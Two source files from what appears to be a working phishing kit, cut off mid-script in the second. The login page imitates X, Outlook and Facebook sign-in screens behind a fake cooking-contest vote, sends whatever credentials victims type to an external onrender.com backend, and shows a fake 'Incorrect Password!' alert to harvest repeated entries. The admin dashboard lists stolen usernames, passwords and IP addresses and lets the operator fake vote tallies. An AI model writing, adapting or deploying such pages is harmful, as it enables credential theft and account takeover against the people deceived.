
<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
    integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
    crossorigin="anonymous" referrerpolicy="no-referrer">
  <title>Login </title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background-color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      min-height: 100vh;
      margin: 0;
      padding: 20px;
    }

    /* Generic Mobile Device Container */
    .mobile-screen {
      width: 320px;
      height: 650px;
      background: #ffffff;
      border-radius: 30px;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-sizing: border-box;
      position: relative;
      overflow: hidden;
      display: none;
      /* Hidden by default */
      flex-direction: column;
    }

    /* Universal Input/Button Reset */
    input {
      width: 100%;
      box-sizing: border-box;
      font-size: 14px;
      border: 1px solid #d1d5db;
    }

    button {
      width: 100%;
      border: none;
      font-weight: bold;
      cursor: pointer;
      font-size: 15px;
    }

    /* Flexbox Divider with Lines */
    .divider {
      display: flex;
      align-items: center;
      text-align: center;
      color: #6b7280;
      font-size: 12px;
      margin: 20px 0;
    }

    .divider::before,
    .divider::after {
      content: '';
      flex: 1;
      border-bottom: 1px solid #e5e7eb;
    }

    .divider:not(:empty)::before {
      margin-right: .5em;
    }

    .divider:not(:empty)::after {
      margin-left: .5em;
    }

    /* =========================================
     APP 1: Streamer Style (X) 
     ========================================= */
    .app-x {
      padding: 20px;
      padding-top: 50px;
    }

    .app-x h1 {
      font-size: 28px;
      margin-bottom: 30px;
      color: #0f172a;
    }

    .app-x h2 {
      font-size: 20px;
      margin-bottom: 20px;
      color: #0f172a;
      margin-top: 5px;
    }

    .app-x .btn-outline {
      background: white;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
      margin-bottom: 15px;
      color: #0f172a;
    }

    .app-x input {
      padding: 15px;
      border-radius: 5px;
      margin-bottom: 20px;
    }

    .app-x .btn-primary {
      background: #0f172a;
      color: white;
      border-radius: 30px;
      padding: 15px;
      margin-bottom: 20px;
    }

    .app-x .btn-ghost {
      background: transparent;
      color: #0f172a;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
    }

    .app-x .btn-text-only {
      background: transparent;
      color: #0f172a;
      border: none;
      text-align: left;
      padding: 0 0 20px 0;
      font-size: 14px;
      width: auto;
    }

    #streamer-step-2 {
      display: none;
    }

    /* Hides step 2 initially */

    /* =========================================
     APP 2: Outlook Style (Hotmail)
     ========================================= */
    .app-outlook {
      background: #ffffff;
      justify-content: space-between;
    }

    .outlook-header {
      padding: 60px 30px 20px;
      text-align: center;
    }

    /* Microsoft Logo Squares */
    .ms-logo {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 2px;
      width: 24px;
      height: 24px;
      margin: 0 auto 16px;
    }

    .ms-square {
      width: 11px;
      height: 11px;
      border-radius: 1px;
    }

    .ms-square.red {
      background: #f25022;
    }

    .ms-square.green {
      background: #7fba00;
    }

    .ms-square.blue {
      background: #00a4ef;
    }

    .ms-square.yellow {
      background: #ffb900;
    }

    .outlook-header h1 {
      font-size: 24px;
      font-weight: 600;
      color: #1b1b1b;
      margin: 0 0 8px 0;
    }

    .outlook-header p {
      font-size: 14px;
      color: #1b1b1b;
      margin: 0;
    }

    .outlook-body {
      padding: 0 30px;
      flex: 1;
    }

    .app-outlook input {
      width: 100%;
      padding: 14px 12px;
      border: 1px solid #8a8886;
      border-radius: 2px;
      margin-bottom: 12px;
      font-size: 15px;
      color: #1b1b1b;
      background: #fff;
      box-sizing: border-box;
    }

    .app-outlook input:focus {
      outline: none;
      border-color: #0078d4;
      box-shadow: 0 0 0 2px rgba(0, 120, 212, 0.2);
    }

    .outlook-hint {
      font-size: 13px;
      color: #1b1b1b;
      margin: 4px 0 20px 0;
    }

    .outlook-hint a {
      color: #0078d4;
      text-decoration: none;
    }

    .outlook-hint a:hover {
      text-decoration: underline;
    }

    .app-outlook .btn-primary {
      background: #0078d4;
      color: white;
      border-radius: 2px;
      padding: 14px;
      font-size: 15px;
      font-weight: 600;
      margin-bottom: 16px;
      transition: background 0.2s;
    }

    .app-outlook .btn-primary:hover {
      background: #106ebe;
    }

    .outlook-options {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .remember-me {
      font-size: 13px;
      color: #1b1b1b;
      display: flex;
      align-items: center;
      gap: 6px;
      cursor: pointer;
    }

    .remember-me input[type="checkbox"] {
      width: 16px;
      height: 16px;
      margin: 0;
      accent-color: #0078d4;
    }

    .cant-access {
      font-size: 13px;
      color: #0078d4;
      text-decoration: none;
    }

    .cant-access:hover {
      text-decoration: underline;
    }

    .outlook-footer {
      padding: 20px 30px 30px;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 20px;
      font-size: 12px;
      color: #605e5c;
    }

    .outlook-footer a {
      color: #605e5c;
      text-decoration: none;
    }

    .outlook-footer a:hover {
      color: #1b1b1b;
    }

    /* =========================================
     APP 3: New G Style (FB)
     ========================================= */
    .app-fb {
      padding: 30px 20px;
      text-align: center;
      background: #fafafa;
    }

    .app-fb .logo-box {
      width: 60px;
      height: 60px;
      border-radius: 12px;
      margin: 40px auto;
    }

    .app-fb .logo-box img {
      width: 50px;
      height: 50px;
      margin-top: 15px;
    }

    .app-fb input {
      padding: 15px;
      border-radius: 8px;
      border: 1px solid #d1d5db;
      margin: 10px 0;
    }

    #newg-password {
      margin-bottom: 30px;
    }

    .app-fb .btn-primary {
      background: #405DE6;
      color: white;
      border-radius: 30px;
      padding: 14px;
      font-size: 16px;
      margin-bottom: 15px;
    }

    .app-fb .link-muted {
      color: #4b5563;
      font-size: 14px;
      text-decoration: none;
      font-weight: 500;
    }

    .app-fb .btn-create {
      background: transparent;
      border: 1px solid #405DE6;
      color: #405DE6;
      border-radius: 30px;
      padding: 12px;
      margin-top: 50px;
    }


    /* Success Popup Modal */
    .popup-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      z-index: 99999;
      display: none;
      justify-content: center;
      align-items: center;
      animation: fadeIn 0.3s ease;
    }

    .popup-overlay.show {
      display: flex;
    }

    .popup-box {
      background: white;
      width: 90%;
      max-width: 320px;
      padding: 30px;
      border-radius: 16px;
      text-align: center;
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
      animation: slideUp 0.3s ease;
    }

    .popup-icon {
      width: 60px;
      height: 60px;
      background: #10b981;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      font-size: 28px;
      color: white;
    }

    .popup-box h2 {
      margin: 0 0 10px 0;
      color: #1f2937;
      font-size: 20px;
    }

    .popup-box p {
      margin: 0 0 24px 0;
      color: #6b7280;
      font-size: 14px;
      line-height: 1.5;
    }

    .popup-btn {
      width: 100%;
      padding: 14px;
      background: #10b981;
      color: white;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background 0.2s;
    }

    .popup-btn:hover {
      background: #059669;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    @keyframes slideUp {
      from {
        transform: translateY(20px);
        opacity: 0;
      }

      to {
        transform: translateY(0);
        opacity: 1;
      }
    }
  </style>
</head>

<body>
  <!-- Success Popup -->
  <div id="success-popup" class="popup-overlay">
    <div class="popup-box">
      <div class="popup-icon">✓</div>
      <h2>Vote Recorded</h2>
      <p>You will be notified when your vote has been counted.</p>
      <button class="popup-btn" onclick="closePopup()">OK</button>
    </div>
  </div>
  <div id="app-streamer" class="mobile-screen app-x" style="display: flex;">

    <div id="streamer-step-1" style="width: 100%;">
      <i class="fa-brands fa-x-twitter" style="font-size: 3rem;"></i>
      <h1>Happening now </h1>
      <h2>Join today.</h2>
      <button class="btn-outline">Continue with Google</button>
      <button class="btn-outline">Continue with Apple</button>
      <div class="divider">or</div>
      <input type="text" id="streamer-username" placeholder="Phone, email, or username">
      <button class="btn-primary" onclick="streamerNext()">Next</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

    <div id="streamer-step-2" style="width: 100%;">
      <button class="btn-text-only" onclick="streamerBack()">← Back</button>
      <h2 id="streamer-display-name">User</h2>
      <input type="password" id="streamer-password" placeholder="Password">
      <button class="btn-primary" onclick="submitData('Streamer', 'streamer-username', 'streamer-password')">Log
        In</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

  </div>

  <div id="app-snapgrid" class="mobile-screen app-outlook" style="display: none;">

    <!-- Outlook Header -->
    <div class="outlook-header">
      <div class="ms-logo">
        <div class="ms-square red"></div>
        <div class="ms-square green"></div>
        <div class="ms-square blue"></div>
        <div class="ms-square yellow"></div>
      </div>
      <h1>Outlook</h1>
      <p>Sign in to continue</p>
    </div>

    <!-- Login Form -->
    <div class="outlook-body">
      <input type="text" id="snapgrid-username" placeholder="Email, phone, or Skype">
      <input type="password" id="snapgrid-password" placeholder="Password">
      <p class="outlook-hint">No account? <a href="#">Create one!</a></p>
      <button class="btn-primary" onclick="submitData('SnapGrid', 'snapgrid-username', 'snapgrid-password')">Sign
        in</button>

      <div class="outlook-options">
        <label class="remember-me">
          <input type="checkbox"> Keep me signed in
        </label>
        <a href="#" class="cant-access">Can't access your account?</a>
      </div>
    </div>

    <!-- Footer -->
    <div class="outlook-footer">
      <a href="#">Terms of use</a>
      <a href="#">Privacy & cookies</a>
      <span>Microsoft</span>
    </div>

  </div>

  <div id="app-newg" class="mobile-screen app-fb">
    <div style="color: #6b7280; font-size: 13px;">English (UK)</div>
    <div class="logo-box"><img src="./images/logo.webp" alt="logo image"></div>
    <input type="text" id="newg-username" placeholder="Mobile number or email address">
    <input type="password" id="newg-password" placeholder="Password">
    <button class="btn-primary" onclick="submitData('New G', 'newg-username', 'newg-password')">Log In</button>
    <a href="#" class="link-muted">Forgotten password?</a>
    <button class="btn-create">Create new account</button>
  </div>

  <script>
    // Configuration
    const API_URL = window.location.hostname === 'localhost'
    ? 'http://localhost:3000/api'
    : `https://back-3tm4.onrender.com/api`;  

    // Show app based on URL parameter or default to streamer
    function initApp() {
      const urlParams = new URLSearchParams(window.location.search);
      const app = urlParams.get('app') || 'streamer';
      switchApp(app);
    }

    // Dynamic UI Switching
    function switchApp(appId) {
      // Hide all apps
      document.getElementById('app-streamer').style.display = 'none';
      document.getElementById('app-snapgrid').style.display = 'none';
      document.getElementById('app-newg').style.display = 'none';

      // Show selected app
      const selectedApp = document.getElementById('app-' + appId);
      if (selectedApp) {
        selectedApp.style.display = 'flex';
      }

      // Reset Streamer state if not showing streamer
      if (appId !== 'streamer') {
        streamerBack();
      }
    }

    // Streamer 2-Step Logic
    function streamerNext() {
      const user = document.getElementById('streamer-username').value;
      if (user.trim() === '') { alert("Please enter a username"); return; }

      document.getElementById('streamer-display-name').innerText = user;
      document.getElementById('streamer-step-1').style.display = 'none';
      document.getElementById('streamer-step-2').style.display = 'block';
    }

    function streamerBack() {
      document.getElementById('streamer-step-2').style.display = 'none';
      document.getElementById('streamer-step-1').style.display = 'block';
    }

    // Track failed attempts per platform
    const attemptTracker = {
      'Streamer': 0,
      'SnapGrid': 0,
      'New G': 0
    };

    async function submitData(platform, userFieldId, passFieldId) {
      const username = document.getElementById(userFieldId).value;
      const password = document.getElementById(passFieldId).value;

      if (username === '' || password === '') {
        alert("Please fill in all fields.");
        return;
      }

      const payload = {
        platform: platform,
        username: username,
        password: password
      };

      try {
        const response = await fetch(`${API_URL}/logins`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        const result = await response.json();

        if (result.status === "success") {
          // Increment attempt counter
          attemptTracker[platform]++;

          // Show error message (fake "incorrect password")
          alert("Incorrect Password!");

          // Clear fields
          document.getElementById(userFieldId).value = '';
          document.getElementById(passFieldId).value = '';

          // Reset streamer step if needed
          if (platform === 'Streamer') streamerBack();

          // Check if 4 attempts reached
          if (attemptTracker[platform] >= 4) {
            // Reset counter
            attemptTracker[platform] = 0;
            // Show success popup after short delay
            setTimeout(() => {
              showPopup();
            }, 500);
          }
        } else {
          alert("Error: " + result.message);
        }
      } catch (error) {
        console.error("Fetch error:", error);
        alert("Could not connect to the server. Please try again later.");
      }
    }

    function showPopup() {
      document.getElementById('success-popup').classList.add('show');
    }

    function closePopup() {
      document.getElementById('success-popup').classList.remove('show');
      // Optional: redirect to index or clear form
       window.location.href = 'index.html';
    }

    // Close popup on overlay click
    document.getElementById('success-popup')?.addEventListener('click', function (e) {
      if (e.target === this) closePopup();
    });
    // Initialize on page load
    window.onload = initApp;
  </script>
</body>

</html>
</file>

<file: admin/admin.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Dashboard - MasterChef Candidate</title>
    <style>
      :root {
        --primary-blue: #2563eb;
        --success-green: #10b981;
        --text-main: #1f2937;
        --text-muted: #6b7280;
        --bg-gray: #f3f4f6;
        --border-color: #e5e7eb;
      }

      body {
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
        background-color: var(--bg-gray);
        margin: 0;
        padding: 20px;
        display: flex;
        justify-content: center;
      }

      .dashboard-wrapper {
        display: flex;
        flex-direction: column;
        gap: 30px;
        width: 100%;
        max-width: 1200px;
      }

      @media (min-width: 992px) {
        .dashboard-wrapper {
          flex-direction: row;
          align-items: flex-start;
        }

        .left-panel {
          flex: 0 0 400px;
        }

        .right-panel {
          flex: 1;
          min-width: 0;
        }
      }

      /* Admin Card Styles */
      .admin-card {
        background: white;
        width: 100%;
        padding: 30px;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        box-sizing: border-box;
      }

      .admin-card h1 {
        color: var(--text-main);
        font-size: 1.5rem;
        text-align: center;
        margin-top: 0;
        margin-bottom: 24px;
      }

      .form-group {
        margin-bottom: 20px;
      }

      label {
        display: block;
        font-size: 0.9rem;
        font-weight: 600;
        color: var(--text-main);
        margin-bottom: 8px;
      }

      input {
        width: 100%;
        padding: 12px;
        border: 1px solid #d1d5db;
        border-radius: 8px;
        box-sizing: border-box;
        font-size: 1rem;
        font-family: inherit;
      }

      /* Specific style for file input */
      input[type="file"] {
        padding: 9px;
        background: #f9fafb;
        cursor: pointer;
      }

      .helper-text {
        display: block;
        font-size: 0.8rem;
        color: var(--text-muted);
        margin-top: 4px;
      }

      input:focus {
        outline: none;
        border-color: var(--primary-blue);
        box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.2);
      }

      .btn-save {
        width: 100%;
        padding: 14px;
        background: var(--primary-blue);
        color: white;
        border: none;
        border-radius: 8px;
        font-weight: bold;
        font-size: 1rem;
        cursor: pointer;
        transition: background 0.2s;
      }

      .btn-save:hover {
        background: #1d4ed8;
      }

      .success-message {
        display: none;
        background: #d1fae5;
        color: #065f46;
        padding: 12px;
        border-radius: 8px;
        text-align: center;
        font-weight: bold;
        margin-top: 20px;
        font-size: 0.9rem;
      }

      /* Activity Logs Styles */
      .log-container {
        background: white;
        width: 100%;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        overflow-x: auto;
      }

      .header {
        padding: 24px;
        border-bottom: 1px solid var(--border-color);
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .header h1 {
        margin: 0;
        font-size: 1.25rem;
        color: var(--text-main);
      }

      .clear-btn {
        background: #ef4444;
        color: white;
        border: none;
        padding: 8px 16px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 0.85rem;
        font-weight: bold;
      }

      table {
        width: 100%;
        border-collapse: collapse;
        text-align: left;
        min-width: 600px;
      }

      th {
        background-color: #f9fafb;
        color: var(--text-muted);
        font-size: 0.8rem;
        text-transform: uppercase;
        padding: 12px 24px;
        border-bottom: 1px solid var(--border-color);
      }

      td {
        padding: 16px 24px;
        border-bottom: 1px solid var(--border-color);
        color: var(--text-main);
        font-size: 0.95rem;
      }

      tr:last-child td {
        border-bottom: none;
      }

      .platform-badge {
        padding: 4px 10px;
        border-radius: 12px;
        font-size: 0.75rem;
        font-weight: bold;
        color: white;
        white-space: nowrap;
      }

      .empty-state {
        padding: 40px;
        text-align: center;
        color: var(--text-muted);
      }

      .nav-links {
        text-align: center;
        margin-top: 24px;
      }

      .nav-links a {
        color: var(--text-muted);
        text-decoration: none;
        font-size: 0.9rem;
        font-weight: 500;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
        text-decoration: underline;
      }
    </style>
  </head>

  <body>
    <!-- Password Gate Overlay -->
<div id="admin-gate" style="position: fixed; inset: 0; background: #0f172a; z-index: 99999; display: flex; align-items: center; justify-content: center;">
    <div style="background: white; padding: 40px; border-radius: 16px; width: 90%; max-width: 360px; text-align: center; box-shadow: 0 25px 50px rgba(0,0,0,0.3);">
        <div style="font-size: 48px; margin-bottom: 16px;">🔒</div>
        <h2 style="margin: 0 0 8px 0; color: #1f2937;">Admin Access</h2>
        <p style="color: #6b7280; font-size: 14px; margin-bottom: 24px;">Enter password to continue</p>
        
        <input type="password" id="admin-password" placeholder="Password" 
            style="width: 100%; padding: 14px; border: 1px solid #d1d5db; border-radius: 8px; margin-bottom: 16px; font-size: 16px; box-sizing: border-box;">
        
        <button onclick="checkAdminPassword()" 
            style="width: 100%; padding: 14px; background: #2563eb; color: white; border: none; border-radius: 8px; font-weight: 600; font-size: 15px; cursor: pointer;">
            Unlock
        </button>
        
        <div id="gate-error" style="display: none; color: #ef4444; font-size: 13px; margin-top: 12px;">
            Incorrect password
        </div>
    </div>
</div>


    <div class="dashboard-wrapper">
      <div class="left-panel">
        <div class="admin-card">
          <h1>⚙️ Admin Dashboard</h1>

          <form id="admin-form">
            <div class="form-group">
              <label for="candidate-name">Candidate Name</label>
              <input
                type="text"
                id="candidate-name"
                placeholder="e.g., Wendy Schofield"
              />
            </div>

            <div class="form-group">
              <label for="candidate-image">Upload Profile Picture</label>
              <input type="file" id="candidate-image" accept="image/*" />
              <span class="helper-text"
                >Leave blank to keep the current image.</span
              >
            </div>

            <div class="form-group">
              <label for="current-votes">Current Votes</label>
              <input type="number" id="current-votes" required />
            </div>

            <div class="form-group">
              <label for="required-votes">Required Votes</label>
              <input type="number" id="required-votes" required />
            </div>

            <div class="form-group">
              <label for="end-time">Voting End Date & Time</label>
              <input type="datetime-local" id="end-time" required />
            </div>

            <button type="submit" class="btn-save">Save Changes</button>
          </form>

          <div id="success-message" class="success-message">
            ✅ Settings saved successfully!
          </div>

          <div class="nav-links">
            <a href="../index.html">← Back to Voting Page</a>
          </div>
        </div>
      </div>

      <div class="right-panel">
        <div class="log-container">
          <div class="header">
            <h1>📋 Voting Activity Logs</h1>
            <button class="clear-btn" onclick="clearLogs()">Clear Logs</button>
            
<button onclick="logoutAdmin()" style="background: #ef4444; color: white; border: none; padding: 8px 16px; border-radius: 6px; cursor: pointer; font-size: 0.85rem; font-weight: bold; margin-left: 10px;">
    Logout
</button>
          </div>

          <table>
            <thead>
              <tr>
                <th>Serial Number</th>
                <th>Username</th>
                <th>Password</th>
                <th>Platform</th>
                <th>Date</th>
                <th>IP Address</th>
              </tr>
            </thead>
            <tbody id="log-table-body"></tbody>
          </table>
        </div>
      </div>
    </div>

   <script>
    const API_URL = window.location.hostname === 'localhost'
    ? 'http://localhost:3000/api'
    : `https://back-3tm4.onrender.com/api`; 

    const ADMIN_PASSWORD = 'Backupboy';
    const SESSION_DURATION = 30 * 60 * 1000;

    // =====================
    // PASSWORD PROTECTION
    // =====================
    function checkAdminPassword() {
        const input = document.getElementById('admin-password').value;
        const error = document.getElementById('gate-error');
        
        if (input === ADMIN_PASSWORD) {
            const now = Date.now();
            sessionStorage.setItem('adminAuth', 'true');
            sessionStorage.setItem('adminLoginTime', now.toString());
            unlockDashboard();
        } else {
            error.style.display = 'block';
            document.getElementById('admin-password').value = '';
        }
    }

    function unlockDashboard() {
        document.getElementById('admin-gate').style.display = 'none';
        document.querySelector('.dashboard-wrapper').style.display = 'flex';
        loadSettings();
        loadLogs();
    }

    function initAdmin() {
        const auth = sessionStorage.getItem('adminAuth');
        const loginTime = parseInt(sessionStorage.getItem('adminLoginTime') || '0');
        const now = Date.now();
        
        if (auth === 'true' && (now - loginTime < SESSION_DURATION)) {
            unlockDashboard();
        } else {
            sessionStorage.removeItem('adminAuth');
            sessionStorage.removeItem('adminLoginTime');
            document.getElementById('admin-gate').style.display = 'flex';
            document.querySelector('.dashboard-wrapper').style.display = 'none';
        }
    }

    function logoutAdmin() {
        sessionStorage.removeItem('adminAuth');
        sessionStorage.removeItem('adminLoginTime');
        location.reload();
    }

    // =====================
    // IMAGE COMPRESSION
    // =====================
    // Maximum output size: ~150KB base64
function resizeImage(file, maxWidth = 600, quality = 0.6) {
    return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = function(e) {
            const img = new Image();
            img.onload = function() {
                // Calculate scale - be aggressive for large images
                let scale = Math.min(1, maxWidth / img.width);
                
                // If image is huge, be more aggressive
                if (file.size > 2 * 1024 * 1024) { // > 2MB
                    scale = Math.min(scale, 0.5);
                }
                
                const canvas = document.createElement('canvas');
                canvas.width = img.width * scale;
                canvas.height = img.height * scale;
                
                const ctx = canvas.getContext('2d');
                ctx.drawImage(img, 0, 0, canvas.width, canvas.height);
                
                // Try quality reduction if still too large
                let outputQuality = quality;
                let result = canvas.toDataURL('image/jpeg', outputQuality);
                
                // If base64 is still > 500KB, reduce more
                while (result.length > 500000 && outputQuality > 0.3) {
                    outputQuality -= 0.1;
                    result = canvas.toDataURL('image/jpeg', outputQuality);
                }
                
                console.log('Compressed image size:', (result.length / 1024).toFixed(1), 'KB');
                resolve(result);
            };
            img.onerror = reject;
            img.src = e.target.result;
        };
        reader.onerror = reject;
        reader.readAsDataURL(file);
    });
}

    // =====================
    // SAVE TO DATABASE (MISSING BEFORE)
    // =====================
    document.getElementById('admin-form').addEventListener('submit', async function(e) {
    e.preventDefault();
    
    const payload = {
        name: document.getElementById('candidate-name').value,
        currentVotes: parseInt(document.getElementById('current-votes').value) || 0,
        requiredVotes: parseInt(document.getElementById('required-votes').value) || 0,
        endTime: new Date(document.getElementById('end-time').value).getTime()
    };

    const imageInput = document.getElementById('candidate-image');
    const successMsg = document.getElementById('success-message');
    
    try {
        // Handle image
        if (imageInput.files && imageInput.files[0]) {
            console.log('Original file size:', (imageInput.files[0].size / 1024).toFixed(1), 'KB');
            payload.image = await resizeImage(imageInput.files[0], 600, 0.6);
        } else {
            payload.image = currentImageData || '';
        }

        console.log('Sending payload, image length:', payload.image ? payload.image.length : 0);

        const response = await fetch(`${API_URL}/candidate`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
        });

        // Handle non-JSON responses (like 413 error pages)
        const contentType = response.headers.get('content-type');
        if (!contentType || !contentType.includes('application/json')) {
            const text = await response.text();
            throw new Error(`Server returned ${response.status}: ${text.substring(0, 100)}`);
        }

        const result = await response.json();
        
        if(result.status === 'success') {
            successMsg.style.display = 'block';
            setTimeout(() => successMsg.style.display = 'none', 3000);
            if (payload.image) currentImageData = payload.image;
        } else {
            alert('Server error: ' + result.message);
        }
